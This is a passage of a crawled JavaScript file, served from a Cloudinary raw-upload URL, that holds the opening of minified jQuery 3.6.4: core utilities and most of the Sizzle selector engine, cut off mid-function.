

--- FILE ---
content_type: text/javascript
request_url: https://res.cloudinary.com/dsgmzgkqo/raw/upload/v1749913337/virtual_myycd4.js
body_size: 41528
content:
/*! jQuery v3.6.4 | (c) OpenJS Foundation and other contributors | jquery.org/license */
!function(e,t){"use strict";"object"==typeof module&&"object"==typeof module.exports?module.exports=e.document?t(e,!0):function(e){if(!e.document)throw new Error("jQuery requires a window with a document");return t(e)}:t(e)}("undefined"!=typeof window?window:this,function(C,e){"use strict";var t=[],r=Object.getPrototypeOf,s=t.slice,g=t.flat?function(e){return t.flat.call(e)}:function(e){return t.concat.apply([],e)},u=t.push,i=t.indexOf,n={},o=n.toString,y=n.hasOwnProperty,a=y.toString,l=a.call(Object),v={},m=function(e){return"function"==typeof e&&"number"!=typeof e.nodeType&&"function"!=typeof e.item},x=function(e){return null!=e&&e===e.window},E=C.document,c={type:!0,src:!0,nonce:!0,noModule:!0};function b(e,t,n){var r,i,o=(n=n||E).createElement("script");if(o.text=e,t)for(r in c)(i=t[r]||t.getAttribute&&t.getAttribute(r))&&o.setAttribute(r,i);n.head.appendChild(o).parentNode.removeChild(o)}function w(e){return null==e?e+"":"object"==typeof e||"function"==typeof e?n[o.call(e)]||"object":typeof e}var f="3.6.4",S=function(e,t){return new S.fn.init(e,t)};function p(e){var t=!!e&&"length"in e&&e.length,n=w(e);return!m(e)&&!x(e)&&("array"===n||0===t||"number"==typeof t&&0<t&&t-1 in e)}S.fn=S.prototype={jquery:f,constructor:S,length:0,toArray:function(){return s.call(this)},get:function(e){return null==e?s.call(this):e<0?this[e+this.length]:this[e]},pushStack:function(e){var t=S.merge(this.constructor(),e);return t.prevObject=this,t},each:function(e){return S.each(this,e)},map:function(n){return this.pushStack(S.map(this,function(e,t){return n.call(e,t,e)}))},slice:function(){return this.pushStack(s.apply(this,arguments))},first:function(){return this.eq(0)},last:function(){return this.eq(-1)},even:function(){return this.pushStack(S.grep(this,function(e,t){return(t+1)%2}))},odd:function(){return this.pushStack(S.grep(this,function(e,t){return t%2}))},eq:function(e){var t=this.length,n=+e+(e<0?t:0);return this.pushStack(0<=n&&n<t?[this[n]]:[])},end:function(){return this.prevObject||this.constructor()},push:u,sort:t.sort,splice:t.splice},S.extend=S.fn.extend=function(){var e,t,n,r,i,o,a=arguments[0]||{},s=1,u=arguments.length,l=!1;for("boolean"==typeof a&&(l=a,a=arguments[s]||{},s++),"object"==typeof a||m(a)||(a={}),s===u&&(a=this,s--);s<u;s++)if(null!=(e=arguments[s]))for(t in e)r=e[t],"__proto__"!==t&&a!==r&&(l&&r&&(S.isPlainObject(r)||(i=Array.isArray(r)))?(n=a[t],o=i&&!Array.isArray(n)?[]:i||S.isPlainObject(n)?n:{},i=!1,a[t]=S.extend(l,o,r)):void 0!==r&&(a[t]=r));return a},S.extend({expando:"jQuery"+(f+Math.random()).replace(/\D/g,""),isReady:!0,error:function(e){throw new Error(e)},noop:function(){},isPlainObject:function(e){var t,n;return!(!e||"[object Object]"!==o.call(e))&&(!(t=r(e))||"function"==typeof(n=y.call(t,"constructor")&&t.constructor)&&a.call(n)===l)},isEmptyObject:function(e){var t;for(t in e)return!1;return!0},globalEval:function(e,t,n){b(e,{nonce:t&&t.nonce},n)},each:function(e,t){var n,r=0;if(p(e)){for(n=e.length;r<n;r++)if(!1===t.call(e[r],r,e[r]))break}else for(r in e)if(!1===t.call(e[r],r,e[r]))break;return e},makeArray:function(e,t){var n=t||[];return null!=e&&(p(Object(e))?S.merge(n,"string"==typeof e?[e]:e):u.call(n,e)),n},inArray:function(e,t,n){return null==t?-1:i.call(t,e,n)},merge:function(e,t){for(var n=+t.length,r=0,i=e.length;r<n;r++)e[i++]=t[r];return e.length=i,e},grep:function(e,t,n){for(var r=[],i=0,o=e.length,a=!n;i<o;i++)!t(e[i],i)!==a&&r.push(e[i]);return r},map:function(e,t,n){var r,i,o=0,a=[];if(p(e))for(r=e.length;o<r;o++)null!=(i=t(e[o],o,n))&&a.push(i);else for(o in e)null!=(i=t(e[o],o,n))&&a.push(i);return g(a)},guid:1,support:v}),"function"==typeof Symbol&&(S.fn[Symbol.iterator]=t[Symbol.iterator]),S.each("Boolean Number String Function Array Date RegExp Object Error Symbol".split(" "),function(e,t){n["[object "+t+"]"]=t.toLowerCase()});var d=function(n){var e,d,b,o,i,h,f,g,w,u,l,T,C,a,E,y,s,c,v,S="sizzle"+1*new Date,p=n.document,k=0,r=0,m=ue(),x=ue(),A=ue(),N=ue(),j=function(e,t){return e===t&&(l=!0),0},D={}.hasOwnProperty,t=[],q=t.pop,L=t.push,H=t.push,O=t.slice,P=function(e,t){for(var n=0,r=e.length;n<r;n++)if(e[n]===t)return n;return-1},R="checked|selected|async|autofocus|autoplay|controls|defer|disabled|hidden|ismap|loop|multiple|open|readonly|required|scoped",M="[\\x20\\t\\r\\n\\f]",I="(?:\\\\[\\da-fA-F]{1,6}"+M+"?|\\\\[^\\r\\n\\f]|[\\w-]|[^\0-\\x7f])+",W="\\["+M+"*("+I+")(?:"+M+"*([*^$|!~]?=)"+M+"*(?:'((?:\\\\.|[^\\\\'])*)'|\"((?:\\\\.|[^\\\\\"])*)\"|("+I+"))|)"+M+"*\\]",F=":("+I+")(?:\\((('((?:\\\\.|[^\\\\'])*)'|\"((?:\\\\.|[^\\\\\"])*)\")|((?:\\\\.|[^\\\\()[\\]]|"+W+")*)|.*)\\)|)",$=new RegExp(M+"+","g"),B=new RegExp("^"+M+"+|((?:^|[^\\\\])(?:\\\\.)*)"+M+"+$","g"),_=new RegExp("^"+M+"*,"+M+"*"),z=new RegExp("^"+M+"*([>+~]|"+M+")"+M+"*"),U=new RegExp(M+"|>"),X=new RegExp(F),V=new RegExp("^"+I+"$"),G={ID:new RegExp("^#("+I+")"),CLASS:new RegExp("^\\.("+I+")"),TAG:new RegExp("^("+I+"|[*])"),ATTR:new RegExp("^"+W),PSEUDO:new RegExp("^"+F),CHILD:new RegExp("^:(only|first|last|nth|nth-last)-(child|of-type)(?:\\("+M+"*(even|odd|(([+-]|)(\\d*)n|)"+M+"*(?:([+-]|)"+M+"*(\\d+)|))"+M+"*\\)|)","i"),bool:new RegExp("^(?:"+R+")$","i"),needsContext:new RegExp("^"+M+"*[>+~]|:(even|odd|eq|gt|lt|nth|first|last)(?:\\("+M+"*((?:-\\d)?\\d*)"+M+"*\\)|)(?=[^-]|$)","i")},Y=/HTML$/i,Q=/^(?:input|select|textarea|button)$/i,J=/^h\d$/i,K=/^[^{]+\{\s*\[native \w/,Z=/^(?:#([\w-]+)|(\w+)|\.([\w-]+))$/,ee=/[+~]/,te=new RegExp("\\\\[\\da-fA-F]{1,6}"+M+"?|\\\\([^\\r\\n\\f])","g"),ne=function(e,t){var n="0x"+e.slice(1)-65536;return t||(n<0?String.fromCharCode(n+65536):String.fromCharCode(n>>10|55296,1023&n|56320))},re=/([\0-\x1f\x7f]|^-?\d)|^-$|[^\0-\x1f\x7f-\uFFFF\w-]/g,ie=function(e,t){return t?"\0"===e?"\ufffd":e.slice(0,-1)+"\\"+e.charCodeAt(e.length-1).toString(16)+" ":"\\"+e},oe=function(){T()},ae=be(function(e){return!0===e.disabled&&"fieldset"===e.nodeName.toLowerCase()},{dir:"parentNode",next:"legend"});try{H.apply(t=O.call(p.childNodes),p.childNodes),t[p.childNodes.length].nodeType}catch(e){H={apply:t.length?function(e,t){L.apply(e,O.call(t))}:function(e,t){var n=e.length,r=0;while(e[n++]=t[r++]);e.length=n-1}}}function se(t,e,n,r){var i,o,a,s,u,l,c,f=e&&e.ownerDocument,p=e?e.nodeType:9;if(n=n||[],"string"!=typeof t||!t||1!==p&&9!==p&&11!==p)return n;if(!r&&(T(e),e=e||C,E)){if(11!==p&&(u=Z.exec(t)))if(i=u[1]){if(9===p){if(!(a=e.getElementById(i)))return n;if(a.id===i)return n.push(a),n}else if(f&&(a=f.getElementById(i))&&v(e,a)&&a.id===i)return n.push(a),n}else{if(u[2])return H.apply(n,e.getElementsByTagName(t)),n;if((i=u[3])&&d.getElementsByClassName&&e.getElementsByClassName)return H.apply(n,e.getElementsByClassName(i)),n}if(d.qsa&&!N[t+" "]&&(!y||!y.test(t))&&(1!==p||"object"!==e.nodeName.toLowerCase())){if(c=t,f=e,1===p&&(U.test(t)||z.test(t))){(f=ee.test(t)&&ve(e.parentNode)||e)===e&&d.scope||((s=e.getAttribute("id"))?s=s.replace(re,ie):e.setAttribute("id",s=S)),o=(l=h(t)).length;while(o--)l[o]=(s?"#"+s:":scope")+" "+xe(l[o]);c=l.join(",")}try{return H.apply(n,f.querySelectorAll(c)),n}catch(e){N(t,!0)}finally{s===S&&e.removeAttribute("id")}}}return g(t.replace(B,"$1"),e,n,r)}function ue(){var r=[];return function e(t,n){return r.push(t+" ")>b.cacheLength&&delete e[r.shift()],e[t+" "]=n}}function le(e){return e[S]=!0,e}function ce(e){var t=C.createElement("fieldset");try{return!!e(t)}catch(e){return!1}finally{t.parentNode&&t.parentNode.removeChild(t),t=null}}function fe(e,t){var n=e.split("|"),r=n.length;while(r--)b.attrHandle[n[r]]=t}function pe(e,t){var n=t&&e,r=n&&1===e.nodeType&&1===t.nodeType&&e.sourceIndex-t.sourceIndex;if(r)return r;if(n)while(n=n.nextSibling)if(n===t)return-1;return e?1:-1}function de(t){return function(e){return"input"===e.nodeName.toLowerCase()&&e.type===t}}function he(n){return function(e){var t=e.nodeName.toLowerCase();return("input"===t||"button"===t)&&e.type===n}}function ge(t){return function(e){return"form"in e?e.parentNode&&!1===e.disabled?"label"in e?"label"in e.parentNode?e.parentNode.disabled===t:e.disabled===t:e.isDisabled===t||e.isDisabled!==!t&&ae(e)===t:e.disabled===t:"label"in e&&e.disabled===t}}function ye(a){return le(function(o){return o=+o,le(function(e,t){var n,r=a([],e.length,o),i=r.length;while(i--)e[n=r[i]]&&(e[n]=!(t[n]=e[n]))})})}function ve(e){return e&&"undefined"!=typeof e.getElementsByTagName&&e}for(e in d=se.support={},i=se.isXML=function(e){var t=e&&e.namespaceURI,n=e&&(e.ownerDocument||e).documentElement;return!Y.test(t||n&&n.nodeName||"HTML")},T=se.setDocument=function(e){var t,n,r=e?e.ownerDocument||e:p;return r!=C&&9===r.nodeType&&r.documentElement&&(a=(C=r).documentElement,E=!i(C),p!=C&&(n=C.defaultView)&&n.top!==n&&(n.addEventListener?n.addEventListener("unload",oe,!1):n.attachEvent&&n.attachEvent("onunload",oe)),d.scope=ce(function(e){return a.appendChild(e).appendChild(C.createElement("div")),"undefined"!=typeof e.querySelectorAll&&!e.querySelectorAll(":scope fieldset div").length}),d.cssHas=ce(function(){try{return C.querySelector(":has(*,:jqfake)"),!1}catch(e){return!0}}),d.attributes=ce(function(e){return e.className="i",!e.getAttribute("className")}),d.getElementsByTagName=ce(function(e){return e.appendChild(C.createComment("")),!e.getElementsByTagName("*").length}),d.getElementsByClassName=K.test(C.getElementsByClassName),d.getById=ce(function(e){return a.appendChild(e).id=S,!C.getElementsByName||!C.getElementsByName(S).length}),d.getById?(b.filter.ID=function(e){var t=e.replace(te,ne);return function(e){return e.getAttribute("id")===t}},b.find.ID=function(e,t){if("undefined"!=typeof t.getElementById&&E){var n=t.getElementById(e);return n?[n]:[]}}):(b.filter.ID=function(e){var n=e.replace(te,ne);return function(e){var t="undefined"!=typeof e.getAttributeNode&&e.getAttributeNode("id");return t&&t.value===n}},b.find.ID=function(e,t){if("undefined"!=typeof t.getElementById&&E){var n,r,i,o=t.getElementById(e);if(o){if((n=o.getAttributeNode("id"))&&n.value===e)return[o];i=t.getElementsByName(e),r=0;while(o=i[r++])if((n=o.getAttributeNode("id"))&&n.value===e)return[o]}return[]}}),b.find.TAG=d.getElementsByTagName?function(e,t){return"undefined"!=typeof t.getElementsByTagName?t.getElementsByTagName(e):d.qsa?t.querySelectorAll(e):void 0}:function(e,t){var n,r=[],i=0,o=t.getElementsByTagName(e);if("*"===e){while(n=o[i++])1===n.nodeType&&r.push(n);return r}return o},b.find.CLASS=d.getElementsByClassName&&function(e,t){if("undefined"!=typeof t.getElementsByClassName&&E)return t.getElementsByClassName(e)},s=[],y=[],(d.qsa=K.test(C.querySelectorAll))&&(ce(function(e){var t;a.appendChild(e).innerHTML="<a id='"+S+"'></a><select id='"+S+"-\r\\' msallowcapture=''><option selected=''></option></select>",e.querySelectorAll("[msallowcapture^='']").length&&y.push("[*^$]="+M+"*(?:''|\"\")"),e.querySelectorAll("[selected]").length||y.push("\\["+M+"*(?:value|"+R+")"),e.querySelectorAll("[id~="+S+"-]").length||y.push("~="),(t=C.createElement("input")).setAttribute("name",""),e.appendChild(t),e.querySelectorAll("[name='']").length||y.push("\\["+M+"*name"+M+"*="+M+"*(?:''|\"\")"),e.querySelectorAll(":checked").length||y.push(":checked"),e.querySelectorAll("a#"+S+"+*").length||y.push(".#.+[+~]"),e.querySelectorAll("\\\f"),y.push("[\\r\\n\\f]")}),ce(function(e){e.innerHTML="<a href='' disabled='disabled'></a><select disabled='disabled'><option/></select>";var t=C.createElement("input");t.setAttribute("type","hidden"),e.appendChild(t).setAttribute("name","D"),e.querySelectorAll("[name=d]").length&&y.push("name"+M+"*[*^$|!~]?="),2!==e.querySelectorAll(":enabled").length&&y.push(":enabled",":disabled"),a.appendChild(e).disabled=!0,2!==e.querySelectorAll(":disabled").length&&y.push(":enabled",":disabled"),e.querySelectorAll("*,:x"),y.push(",.*:")})),(d.matchesSelector=K.test(c=a.matches||a.webkitMatchesSelector||a.mozMatchesSelector||a.oMatchesSelector||a.msMatchesSelector))&&ce(function(e){d.disconnectedMatch=c.call(e,"*"),c.call(e,"[s!='']:x"),s.push("!=",F)}),d.cssHas||y.push(":has"),y=y.length&&new RegExp(y.join("|")),s=s.length&&new RegExp(s.join("|")),t=K.test(a.compareDocumentPosition),v=t||K.test(a.contains)?function(e,t){var n=9===e.nodeType&&e.documentElement||e,r=t&&t.parentNode;return e===r||!(!r||1!==r.nodeType||!(n.contains?n.contains(r):e.compareDocumentPosition&&16&e.compareDocumentPosition(r)))}:function(e,t){if(t)while(t=t.parentNode)if(t===e)return!0;return!1},j=t?function(e,t){if(e===t)return l=!0,0;var n=!e.compareDocumentPosition-!t.compareDocumentPosition;return n||(1&(n=(e.ownerDocument||e)==(t.ownerDocument||t)?e.compareDocumentPosition(t):1)||!d.sortDetached&&t.compareDocumentPosition(e)===n?e==C||e.ownerDocument==p&&v(p,e)?-1:t==C||t.ownerDocument==p&&v(p,t)?1:u?P(u,e)-P(u,t):0:4&n?-1:1)}:function(e,t){if(e===t)return l=!0,0;var n,r=0,i=e.parentNode,o=t.parentNode,a=[e],s=[t];if(!i||!o)return e==C?-1:t==C?1:i?-1:o?1:u?P(u,e)-P(u,t):0;if(i===o)return pe(e,t);n=e;while(n=n.parentNode)a.unshift(n);n=t;while(n=n.parentNode)s.unshift(n);while(a[r]===s[r])r++;return r?pe(a[r],s[r]):a[r]==p?-1:s[r]==p?1:0}),C},se.matches=function(e,t){return se(e,null,null,t)},se.matchesSelector=function(e,t){if(T(e),d.matchesSelector&&E&&!N[t+" "]&&(!s||!s.test(t))&&(!y||!y.test(t)))try{var n=c.call(e,t);if(n||d.disconnectedMatch||e.document&&11!==e.document.nodeType)return n}catch(e){N(t,!0)}return 0<se(t,C,null,[e]).length},se.contains=function(e,t){return(e.ownerDocument||e)!=C&&T(e),v(e,t)},se.attr=function(e,t){(e.ownerDocument||e)!=C&&T(e);var n=b.attrHandle[t.toLowerCase()],r=n&&D.call(b.attrHandle,t.toLowerCase())?n(e,t,!E):void 0;return void 0!==r?r:d.attributes||!E?e.getAttribute(t):(r=e.getAttributeNode(t))&&r.specified?r.value:null},se.escape=function(e){return(e+"").replace(re,ie)},se.error=function(e){throw new Error("Syntax error, unrecognized expression: "+e)},se.uniqueSort=function(e){var t,n=[],r=0,i=0;if(l=!d.detectDuplicates,u=!d.sortStable&&e.slice(0),e.sort(j),l){while(t=e[i++])t===e[i]&&(r=n.push(i));while(r--)e.splice(n[r],1)}return u=null,e},o=se.getText=function(e){var t,n="",r=0,i=e.nodeType;if(i){if(1===i||9===i||11===i){if("string"==typeof e.textContent)return e.textContent;for(e=e.firstChild;e;e=e.nextSibling)n+=o(e)}else if(3===i||4===i)return e.nodeValue}else while(t=e[r++])n+=o(t);return n},(b=se.selectors={cacheLength:50,createPseudo:le,match:G,attrHandle:{},find:{},relative:{">":{dir:"parentNode",first:!0}," ":{dir:"parentNode"},"+":{dir:"previousSibling",first:!0},"~":{dir:"previousSibling"}},preFilter:{ATTR:function(e){return e[1]=e[1].replace(te,ne),e[3]=(e[3]||e[4]||e[5]||"").replace(te,ne),"~="===e[2]&&(e[3]=" "+e[3]+" "),e.slice(0,4)},CHILD:function(e){return e[1]=e[1].toLowerCase(),"nth"===e[1].slice(0,3)?(e[3]||se.error(e[0]),e[4]=+(e[4]?e[5]+(e[6]||1):2*("even"===e[3]||"odd"===e[3])),e[5]=+(e[7]+e[8]||"odd"===e[3])):e[3]&&se.error(e[0]),e},PSEUDO:function(e){var t,n=!e[6]&&e[2];return G.CHILD.test(e[0])?null:(e[3]?e[2]=e[4]||e[5]||"":n&&X.test(n)&&(t=h(n,!0))&&(t=n.indexOf(")",n.length-t)-n.length)&&(e[0]=e[0].slice(0,t),e[2]=n.slice(0,t)),e.slice(0,3))}},filter:{TAG:function(e){var t=e.replace(te,ne).toLowerCase();return"*"===e?function(){return!0}:function(e){return e.nodeName&&e.nodeName.toLowerCase()===t}},CLASS:function(e){var t=m[e+" "];return t||(t=new RegExp("(^|"+M+")"+e+"("+M+"|$)"))&&m(e,function(e){return t.test("string"==typeof e.className&&e.className||"undefined"!=typeof e.getAttribute&&e.getAttribute("class")||"")})},ATTR:function(n,r,i){return function(e){var t=se.attr(e,n);return null==t?"!="===r:!r||(t+="","="===r?t===i:"!="===r?t!==i:"^="===r?i&&0===t.indexOf(i):"*="===r?i&&-1<t.indexOf(i):"$="===r?i&&t.slice(-i.length)===i:"~="===r?-1<(" "+t.replace($," ")+" ").indexOf(i):"|="===r&&(t===i||t.slice(0,i.length+1)===i+"-"))}},CHILD:function(h,e,t,g,y){var v="nth"!==h.slice(0,3),m="last"!==h.slice(-4),x="of-type"===e;return 1===g&&0===y?function(e){return!!e.parentNode}:function(e,t,n){var r,i,o,a,s,u,l=v!==m?"nextSibling":"previousSibling",c=e.parentNode,f=x&&e.nodeName.toLowerCase(),p=!n&&!x,d=!1;if(c){if(v){while(l){a=e;while(a=a[l])if(x?a.nodeName.toLowerCase()===f:1===a.nodeType)return!1;u=l="only"===h&&!u&&"nextSibling"}return!0}if(u=[m?c.firstChild:c.lastChild],m&&p){d=(s=(r=(i=(o=(a=c)[S]||(a[S]={}))[a.uniqueID]||(o[a.uniqueID]={}))[h]||[])[0]===k&&r[1])&&r[2],a=s&&c.childNodes[s];while(a=++s&&a&&a[l]||(d=s=0)||u.pop())if(1===a.nodeType&&++d&&a===e){i[h]=[k,s,d];break}}else if(p&&(d=s=(r=(i=(o=(a=e)[S]||(a[S]={}))[a.uniqueID]||(o[a.uniqueID]={}))[h]||[])[0]===k&&r[1]),!1===d)while(a=++s&&a&&a[l]||(d=s=0)||u.pop())if((x?a.nodeName.toLowerCase()===f:1===a.nodeType)&&++d&&(p&&((i=(o=a[S]||(a[S]={}))[a.uniqueID]||(o[a.uniqueID]={}))[h]=[k,d]),a===e))break;return(d-=y)===g||d%g==0&&0<=d/g}}},PSEUDO:function(e,o){var t,a=b.pseudos[e]||b.setFilters[e.toLowerCase()]||se.error("unsupported pseudo: "+e);return a[S]?a(o):1<a.length?(t=[e,e,"",o],b.setFilters.hasOwnProperty(e.toLowerCase())?le(function(e,t){var n,r=a(e,o),i=r.length;while(i--)e[n=P(e,r[i])]=!(t[n]=r[i])}):function(e){return a(e,0,t)}):a}},pseudos:{not:le(function(e){var r=[],i=[],s=f(e.replace(B,"$1"));return s[S]?le(function(e,t,n,r){var i,o=s(e,null,r,[]),a=e.length;while(a--)(i=o[a])&&(e[a]=!(t[a]=i))}):function(e,t,n){return r[0]=e,s(r,null,n,i),r[0]=null,!i.pop()}}),has:le(function(t){return function(e){return 0<se(t,e).length}}),contains:le(function(t){return t=t.replace(te,ne),function(e){return-1<(e.textContent||o(e)).indexOf(t)}}),lang:le(function(n){return V.test(n||"")||se.error("unsupported lang: "+n),n=n.replace(te,ne).toLowerCase(),function(e){var t;do{if(t=E?e.lang:e.getAttribute("xml:lang")||e.getAttribute("lang"))return(t=t.toLowerCase())===n||0===t.indexOf(n+"-")}while((e=e.parentNode)&&1===e.nodeType);return!1}}),target:function(e){var t=n.location&&n.location.hash;return t&&t.slice(1)===e.id},root:function(e){return e===a},focus:function(e){return e===C.activeElement&&(!C.hasFocus||C.hasFocus())&&!!(e.type||e.href||~e.tabIndex)},enabled:ge(!1),disabled:ge(!0),checked:function(e){var t=e.nodeName.toLowerCase();return"input"===t&&!!e.checked||"option"===t&&!!e.selected},selected:function(e){return e.parentNode&&e.parentNode.selectedIndex,!0===e.selected},empty:function(e){for(e=e.firstChild;e;e=e.nextSibling)if(e.nodeType<6)return!1;return!0},parent:function(e){return!b.pseudos.empty(e)},header:function(e){return J.test(e.nodeName)},input:function(e){return Q.test(e.nodeName)},button:function(e){var t=e.nodeName.toLowerCase();return"input"===t&&"button"===e.type||"button"===t},text:function(e){var t;return"input"===e.nodeName.toLowerCase()&&"text"===e.type&&(null==(t=e.getAttribute("type"))||"text"===t.toLowerCase())},first:ye(function(){return[0]}),last:ye(function(e,t){return[t-1]}),eq:ye(function(e,t,n){return[n<0?n+t:n]}),even:ye(function(e,t){for(var n=0;n<t;n+=2)e.push(n);return e}),odd:ye(function(e,t){for(var n=1;n<t;n+=2)e.push(n);return e}),lt:ye(function(e,t,n){for(var r=n<0?n+t:t<n?t:n;0<=--r;)e.push(r);return e}),gt:ye(function(e,t,n){for(var r=n<0?n+t:n;++r<t;)e.push(r);return e})}}).pseudos.nth=b.pseudos.eq,{radio:!0,checkbox:!0,file:!0,password:!0,image:!0})b.pseudos[e]=de(e);for(e in{submit:!0,reset:!0})b.pseudos[e]=he(e);function me(){}function xe(e){for(var t=0,n=e.length,r="";t<n;t++)r+=e[t].value;return r}function be(s,e,t){var u=e.dir,l=e.next,c=l||u,f=t&&"parentNode"===c,p=r++;return e.first?function(e,t,n){while(e=e[u])if(1===e.nodeType||f)return s(e,t,n);return!1}:function(e,t,n){var r,i,o,a=[k,p];if(n){while(e=e[u])if((1===e.nodeType||f)&&s(e,t,n))return!0}else while(e=e[u])if(1===e.nodeType||f)if(i=(o=e[S]||(e[S]={}))[e.uniqueID]||(o[e.uniqueID]={}),l&&l===e.nodeName.toLowerCase())e=e[u]||e;else{if((r=i[c])&&r[0]===k&&r[1]===p)return a[2]=r[2];if((i[c]=a)[2]=s(e,t,n))return!0}return!1}}function we(i){return 1<i.length?function(e,t,n){var r=i.length;while(r--)if(!i[r](e,t,n))return!1;return!0}:i[0]}function Te(e,t,n,r,i){for(var o,a=[],s=0,u=e.length,l=null!=t;s<u;s++)(o=e[s])&&(n&&!n(o,r,i)||(a.push(o),l&&t.push(s)));return a}function Ce(d,h,g,y,v,e){return y&&!y[S]&&(y=Ce(y)),v&&!v[S]&&(v=Ce(v,e)),le(function(e,t,n,r){var i,o,a,s=[],u=[],l=t.length,c=e||function(e,t,n){for(var r=0,i=t.length;r<i;r++)se(e,t[r],n);return n}(h||"*",n.nodeType?[n]:n,[]),f=!d||!e&&h?c:Te(c,s,d,n,r),p=g?v||(e?d:l||y)?[]:t:f;if(g&&g(f,p,n,r),y){i=Te(p,u),y(i,[],n,r),o=i.length;while(o--)(a=i[o])&&(p[u[o]]=!(f[u[o]]=a))}if(e){if(v||d){if(v){i=[],o=p.length;while(o--)(a=p[o])&&i.push(f[o]=a);v(null,p=[],i,r)}o=p.length;while(o--)(a=p[o])&&-1<(i=v?P(e,a):s[o])&&(e[i]=!(t[i]=a))}}else p=Te(p===t?p.splice(l,p.length):p),v?v(null,t,p,r):H.apply(t,p)})}function Ee(e){for(var i,t,n,r=e.length,o=b.relative[e[0].type],a=o||b.relative[" "],s=o?1:0,u=be(function(e){return e===i},a,!0),l=be(function(e){return-1<P(i,e)},a,!0),c=[function(e,t,n){var r=!o&&(n||t!==w)||((i=t).nodeType?u(e,t,n):l(e,t,n));return i=null,r}];s<r;s++)if(t=b.relative[e[s].type])c=[be(we(c),t)];else{if((t=b.filter[e[s].type].apply(null,e[s].matches))[S]){for(n=++s;n<r;n++)if(b.relative[e[n].type])break;return Ce(1<s&&we(c),1<s&&xe(e.slice(0,s-1).concat({value:" "===e[s-2].type?"*":""})).replace(B,"$1"),t,s<n&&Ee(e.slice(s,n)),n<r&&Ee(e=e.slice(n)),n<r&&xe(e))}c.push(t)}return we(c)}return me.prototype=b.filters=b.pseudos,b.setFilters=new me,h=se.tokenize=function(e,t){var n,r,i,o,a,s,u,l=x[e+" "];if(l)return t?0:l.slice(0);a=e,s=[],u=b.preFilter;while(a){for(o in n&&!(r=_.exec(a))||(r&&(a=a.slice(r[0].length)||a),s.push(i=[])),n=!1,(r=z.exec(a))&&(n=r.shift(),i.push({value:n,type:r[0].replace(B," ")}),a=a.slice(n.length)),b.filter)!(r=G[o].exec(a))||u[o]&&!(r=u[o](r))||(n=r.shift(),i.push({value:n,type:o,matches:r}),a=a.slice(n.length));if(!n)break}return t?a.length:a?se.error(e):x(e,s).slice(0)},f=se.compile=function(e,t){var n,y,v,m,x,r,i=[],o=[],a=A[e+" "];if(!a){t||(t=h(e)),n=t.length;while(n--)(a=Ee(t[n]))[S]?i.push(a):o.push(a);(a=A(e,(y=o,m=0<(v=i).length,x=0<y.length,r=function(e,t,n,r,i){var o,a,s,u=0,l="0",c=e&&[],f=[],p=w,d=e||x&&b.find.TAG("*",i),h=k+=null==p?1:Math.random()||.1,g=d.length;for(i&&(w=t==C||t||i);l!==g&&null!=(o=d[l]);l++){if(x&&o){a=0,t||o.ownerDocument==C||(T(o),n=!E);while(s=y[a++])if(s(o,t||C,n)){r.push(o);break}i&&(k=h)}m&&((o=!s&&o)&&u--,e&&c.push(o))}if(u+=l,m&&l!==u){a=0;while(s=v[a++])s(c,f,t,n);if(e){if(0<u)while(l--)c[l]||f[l]||(f[l]=q.call(r));f=Te(f)}H.apply(r,f),i&&!e&&0<f.length&&1<u+v.length&&se.uniqueSort(r)}return i&&(k=h,w=p),c},m?le(r):r))).selector=e}return a},g=se.select=function(e,t,n,r){var i,o,a,s,u,l="function"==typeof e&&e,c=!r&&h(e=l.selector||e);if(n=n||[],1===c.length){if(2<(o=c[0]=c[0].slice(0)).length&&"ID"===(a=o[0]).type&&9===t.nodeType&&E&&b.relative[o[1].type]){if(!(t=(b.find.ID(a.matches[0].replace(te,ne),t)||[])[0]))return n;l&&(t=t.parentNode),e=e.slice(o.shift().value.length)}i=G.needsContext.test(e)?0:o.length;while(i--){if(a=o[i],b.relative[s=a.type])break;if((u=b.find[s])&&(r=u(a.matches[0].replace(te,ne),ee.test(o[0].type)&&ve(t.parentNode)||t))){if(o.splice(i,1),!(e=r.length&&xe(o)))return 